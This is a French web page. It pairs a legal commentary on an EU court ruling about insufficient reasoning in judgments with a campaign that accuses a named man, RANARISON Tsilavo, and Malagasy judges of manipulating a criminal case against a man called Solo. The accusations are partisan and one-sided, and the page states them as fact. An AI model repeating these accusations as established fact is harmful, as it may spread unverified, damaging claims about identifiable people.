Sans!important}.tdi_31_99c li{font-family:Fira Sans!important}.tdi_31_99c .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_31_99c .wp-caption-text,.tdi_31_99c figcaption{font-family:Fira Sans!important}.tdi_31_99c .page-nav a,.tdi_31_99c .page-nav span,.tdi_31_99c .page-nav>div{font-family:Fira Sans!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31_99c,.tdi_31_99c>p,.tdi_31_99c .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31_99c,.tdi_31_99c>p,.tdi_31_99c .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}.tdi_31_99c h3{font-family:Fira Sans!important;font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.td-pb-span12 .tdi_31_99c img.aligncenter,.td-pb-span12 .tdi_31_99c .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>&nbsp;</p><p><em>Après avoir rappelé que la <span class="highlight">motivation</span> d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci, de manière à permettre aux intéressés de connaître les justifications de la décision prise et à la Cour d’exercer son contrôle juridictionnel, la Cour constate que ces exigences ne sont pas satisfaites en l’espèce et, dès lors que le défaut de <span class="highlight">motivation</span> relève de la violation des formes substantielles, qui constitue un moyen d’ordre public devant être soulevé par la Cour, elle annule <span class="highlight">l’arrêt</span> attaqué, sans examiner les moyens invoqués par les requérantes au soutien de leur pourvoi </em><br /> <span style="text-decoration: underline;"><strong><span class="document-metadata-authors-name">Pierre Arhel</span>, docteur en droit</strong></span></p><section class="cSources"><p class="cDescriptionSource commentable-section" data-section-id="LPA114c1_1"><span style="text-decoration: underline;"><strong><a href="http://curia.europa.eu/juris/document/document.jsf?text=&amp;docid=154162&amp;pageIndex=0&amp;doclang=FR&amp;mode=lst&amp;dir=&amp;occ=first&amp;part=1&amp;cid=499997" target="_blank" rel="noopener noreferrer">Trib. UE, 28 janv. 2016, n<span class="cExposant">o</span> T-415/14 P, Quimitécnica.com et a. c/ Commission</a><br /> http://curia.europa.eu/juris/document/document.jsf?text=&#038;docid=154162&#038;pageIndex=0&#038;doclang=FR&#038;mode=lst&#038;dir=&#038;occ=first&#038;part=1&#038;cid=499997<br /> </strong></span></p><div class="side-comment ">La Cour était saisie, dans l’affaire des phosphates pour l’alimentation animale, d’un pourvoi contre <span class="highlight">l’arrêt</span> du 26 juin 2014 par lequel le Tribunal a rejeté le recours des requérantes tendant à l’annulation partielle de la décision prétendument contenue dans la lettre du comptable de la Commission européenne, du 8 octobre 2010, qui concerne le paiement de l’amende leur ayant été infligée par la décision de la Commission, du 20 juillet 2010, relative à une procédure d’application de l’article 101 TFUE, dans la mesure où ladite lettre impose la constitution d’une garantie bancaire auprès d’une banque ayant reçu une notation financière « AA » à long terme pour l’accord du paiement échelonné de l’amende.</div></section><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_3">Les requérantes avaient soutenu en première instance que les contacts avec la Commission ne leur avaient pas permis de prendre connaissance des motifs justifiant l’exigence d’une notation « AA » à long terme (pt 49).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_4">S’agissant de cette argumentation des requérantes, le Tribunal a relevé, au point 43 de <span class="highlight">l’arrêt</span> attaqué, qu’il était indiqué dans l’acte litigieux que la banque émettrice de la garantie bancaire devait avoir la notation financière « AA » à long terme et que la banque proposée, la BCP, ne satisfaisait pas à cette exigence (pt 50).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_5">Au point 44 de <span class="highlight">l’arrêt</span> attaqué, le Tribunal a considéré que, même si la Commission n’avait pas donné de <span class="highlight">motivation</span>explicite de cette exigence, il n’en demeurait pas moins que le fondement de son raisonnement, à savoir la protection des intérêts financiers de l’Union, découlait de l’exigence elle-même (pt 51).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_6">Le Tribunal a ensuite jugé, au point 45 de <span class="highlight">l’arrêt</span> attaqué, que la Commission avait fourni une <span class="highlight">motivation</span> permettant aux requérantes de connaître les justifications de cette exigence (pt 52).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_7">Pour la Cour, outre qu’il paraît exister une contradiction entre les points 44 et 45, il ne ressort pas de <span class="highlight">l’arrêt</span> attaqué que le Tribunal a effectivement vérifié et apprécié les éléments factuels relatifs aux échanges d’information intervenus entre les requérantes et la Commission, aux fins de se prononcer sur l’argumentation soutenue tant par les requérantes que par la Commission (pt 53).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_8">Dans ces conditions, le Tribunal ne s’est pas prononcé sur l’argumentation développée par les parties en première instance, relative à leurs contacts et à la justification de la nécessité d’une notation « AA » à long terme. Il a, de ce fait, entaché son arrêt d’une insuffisance de <span class="highlight">motivation</span> qui ne permet pas à la Cour d’exercer son contrôle dans le cadre du pourvoi (pt 54).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_9">Après avoir rappelé que la <span class="highlight">motivation</span> d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci, de manière à permettre aux intéressés de connaître les justifications de la décision prise et à la Cour d’exercer son contrôle juridictionnel, la Cour constate que ces exigences ne sont pas satisfaites en l’espèce et, dès lors que le défaut de <span class="highlight">motivation</span> relève de la violation des formes substantielles, qui constitue un moyen d’ordre public devant être soulevé par la Cour, elle annule <span class="highlight">l’arrêt</span> attaqué, sans examiner les moyens invoqués par les requérantes au soutien de leur pourvoi (pt 57).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_10">Le litige n’est pas en l’état d’être jugé dès lors que le Tribunal a rejeté le recours quant au fond, sans avoir examiné l’exception d’irrecevabilité soulevée par la Commission selon laquelle l’acte litigieux ne constitue pas un acte susceptible de faire l’objet d’un recours en annulation au sens de l’article 263 TFUE (pt 60).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_11">Par ailleurs, la solution du litige impliquerait, le cas échéant, l’examen des éléments factuels qu’il incombe au Tribunal d’effectuer (pt 61).</p><div class="side-comment "></div><p class="cCommunAlinea commentable-section" data-section-id="LPA114c1_12">La Cour renvoie donc l’affaire devant le Tribunal (pt 62).</p><p>&nbsp;<br /> <strong>Le jugement du tribunal correctionnel du 15 décembre 2015 est sans motivation, se contentant de dire « Il résulte preuve suffisante contre le prévenu Solo d’avoir commis le délit d’abus de confiance à lui reprocher ». Que dire de plus ?</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6018695&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6018695&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>La victime directe et personnelle de l&rsquo;abus des biens sociaux est la société CONNECTIC et non RANARISON Tsilavo, simple associé : L&rsquo;article 6 du code de procédure pénale malgache ainsi que l&rsquo;article 181 de loi sur les sociétés commerciales à Madagascar sont clairs.</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6018693&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6018693&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h1>Les preuves que la justice malgache a été manipulée par RANARISON Tsilavo pour faire condamner Solo, son patron, à 2 ans de prison avec sursis et 428.492 euros d&rsquo;intérêts civils à régler à RANARISON Tsilavo, un simple associé, alors que c&rsquo;est la société CONNECTIC qui est la victime directe et personnelle</h1><p><strong>RANARISON Tsilavo a perdu son référé auprès du Tribunal de Grande Instance d&rsquo;Evry (France) pour diffamation pour interdire la publication sur différents sites de l&rsquo;état de la Justice à Madagascar avec RANARISON tsilavo en toile de fond </strong><br /> <iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6022826&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6022826&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>Les mensonges de RANARISON Tsilavo prouvées par des preuves écrites</strong><br /> <iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6047388&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6047388&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript><br /> <strong>Les jugements rendus par les magistrats malgaches violant la loi au bénéfice de RANARISON Tsilavo</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6020312&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6020312&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>Les virements de 1.047.060 euros, objet de la plainte pour abus de biens sociaux de RANARISON Tsilavo, tous les ordres de virement signés par RANARISON Tsilavo, ont une contrepartie de 1.321.125 USD et 297.032 EUROS de matériels reçus par CONNECTIC d&rsquo;après l&#8217;email du 25 avril 2012 de RANARISON Tsilavo lui-même</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6020257&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6020257&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>Les factures d&rsquo;achat d&rsquo;équipements CISCO auprès du revendeur WESTCON Africa, revendeur agréé CISCO, ainsi que les échanges de correspondance par la société française EMERGENT NETWORK d&rsquo;après un schéma de travail tripartite (CONNECTIC &#8211; WESTCON AFRICA &#8211; EMERGENT NETWORK )établi par RANARISON tsilavo lui-même en mars 2009. RANARISON Tsilavo a lui même établi une facture d&rsquo;IOS (logiciciel de CISCO) de 20.000 euros en mars 2009 </strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6020976&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6020976&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>Les douanes françaises ont constaté que la société EMERGENT NETWORK a envoyé à la société CONNECTIC pour 1.415.430 euros de matériels. </strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6021051&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6021051&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>La victime directe et personnelle de l&rsquo;abus des biens sociaux est la société CONNECTIC et non RANARISON Tsilavo, simple associé : L&rsquo;article 6 du code de procédure pénale malgache ainsi que l&rsquo;article 181 de loi sur les sociétés commerciales à Madagascar sont clairs.</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6018693&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6018693&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>L&rsquo;arrêt de la Cour d&rsquo;appel d&rsquo;Antananarivo a violé l&rsquo;article 2 du code de la concurrence et l&rsquo;article 1598 du code civil malgache. Il a également traduit de travers une attestation pourtant claire de la société CISCO. </strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6018671&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6018671&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>Le jugement du tribunal correctionnel du 15 décembre 2015 est sans motivation, se contentant de dire « Il résulte preuve suffisante contre le prévenu Solo d’avoir commis le délit d’abus de confiance à lui reprocher ». Que dire de plus ?</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6018695&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&amp;id=6018695&amp;rows=1&amp;sortBy=title&amp;theme=wood&amp;bgColor=&amp;thumbSize=large&amp;showTitle=true&amp;showShadow=true&amp;showGloss=true&amp;showInfo=account&amp;linkTo=view&amp;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p><strong>L&rsquo;intérêt civil est dû au victime direct et personnel de l&rsquo;infraction, la société CONNECTIC, et non à un simple associé : L&rsquo;article 6 du code de procédure pénale malgache ainsi que l&rsquo;article 181 de loi sur les sociétés commerciales à Madagascar sont clairs.</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6022419&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6022419&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>Le pouvoir souverain des juges du fond est applicable à condition que les décisions soient motivées et s&rsquo;appuyent sur une base légale. Et comme le jugement du tribunal correctionnel est sans motivation tour en violant les lois malgaches tandis que l&rsquo;arrêt de la Cour d&rsquo;appel ne fait que violer la loi dans motivation.</strong><br /> <iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6022457&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6022457&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>Le jugement du tribunal de commerce du 27 mars 2019 présidée par RAKOTOARILALAINA Annick Rosa fait référence à l&rsquo;article 301 de la LTGO concernant l&rsquo;autorité de la chose jugée alors que c&rsquo;est la première fois que RANARISON Tsilavo et la société CONNECTIC a affaire à la justice</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6025744&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6025744&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>RANARISON Tsilavo a signé la totalité des 76 virements de la société CONNECTIC vers la société française EMERGENT que RANARISON Tsilavo considère comme sans contrepartie dans sa plainte pour abus des biens sociaux contre son patron Solo</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6020257&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6020257&#038;rows=1&#038;sortBy=title&#038;theme=wood&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>Un matériel de la société CISCO peut être revendu librement contrairement à la plainte de RANARISON Tsilavo et à la motivation des Cours à Madagascar. Car l&rsquo;article 2 de la loi sur sur la concurrence ainsi que le contenu du site web de la société CISCO sont sans équivoque</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6052999&#038;rows=1&#038;sortBy=title&#038;theme=stone&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6052999&#038;rows=1&#038;sortBy=title&#038;theme=stone&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><p><strong>On ne peut pas modifier un message qui a été envoyé par la messagerie GMAIL de GOOGLE contrairement aux mensonges de RANARISON Tsilavo auprès de la chaîne pénale malgache</strong></p><p><iframe loading="lazy" src="about:blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency data-rocket-lazyload="fitvidscompatible" data-lazy-src="//v.calameo.com/library/?type=account&#038;id=6052553&#038;rows=1&#038;sortBy=title&#038;theme=stone&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank"></iframe><noscript><iframe src="//v.calameo.com/library/?type=account&#038;id=6052553&#038;rows=1&#038;sortBy=title&#038;theme=stone&#038;bgColor=&#038;thumbSize=large&#038;showTitle=true&#038;showShadow=true&#038;showGloss=true&#038;showInfo=account&#038;linkTo=view&#038;linkTarget=_blank" width="100%" height="240" frameborder="0" allowfullscreen allowtransparency></iframe></noscript></p><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit/" rel="bookmark" title="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit">la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit </a></li><li><a href="https://corruption.ovh/la-motivation-dune-decision-de-justice-impose-la-rigueur-dun-raisonnement-et-la-pertinence-de-motifs-pour-le-juge-dapres-la-cour-de-cassation/" rel="bookmark" title="La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation">La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation </a></li><li><a href="https://corruption.ovh/motivation-du-jugement-correctionnel-par-saint-pierre-f-pratique-de-defense-penale-mars-2018-lextenso/" rel="bookmark" title="Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso">Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso </a></li><li><a href="https://corruption.ovh/la-motivation-des-arrets-par-m-jean-pierre-ancel-president-de-la-deuxieme-chambre-civile-de-la-cour-de-cassation/" rel="bookmark" title="La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation">La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation </a></li></ol></div></div></div><div class="vc_row_inner tdi_33_365 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_33_365{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33_365,.tdi_33_365 .tdc-inner-columns{display:block}.tdi_33_365 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33_365{margin-left:0;margin-right:0}.tdi_33_365 .vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_33_365.tdc-row-content-vert-center,.tdi_33_365.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33_365.tdc-row-content-vert-bottom,.tdi_33_365.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33_365.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33_365.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33_365{margin-bottom:40px!important}.tdi_33_365 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33_365{margin-bottom:30px!important}}@media (max-width:767px){.tdi_33_365{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_35_aa6 wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_35_aa6{vertical-align:baseline}.tdi_35_aa6>.wpb_wrapper,.tdi_35_aa6>.wpb_wrapper .tdc-elements{display:block}.tdi_35_aa6>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_40_637 wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_40_637{vertical-align:baseline}.tdi_40_637>.wpb_wrapper,.tdi_40_637>.wpb_wrapper .tdc-elements{display:block}.tdi_40_637>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_41_d33 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41_d33" ><style>.tdi_41_d33{margin-bottom:0px!important}@media (max-width:767px){.tdi_41_d33{margin-bottom:0px!important}}</style><style>.tdi_41_d33 .td-post-sharing,.tdi_41_d33 .tdb-share-classic{text-align:right}.tdi_41_d33 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_41_d33 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_41_d33 .td-social-network .td-social-but-icon i{color:#000}.tdi_41_d33 .td-ps-bg .td-social-network div,.tdi_41_d33 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_41_d33 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_41_d33 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_41_d33 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_41_d33" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div 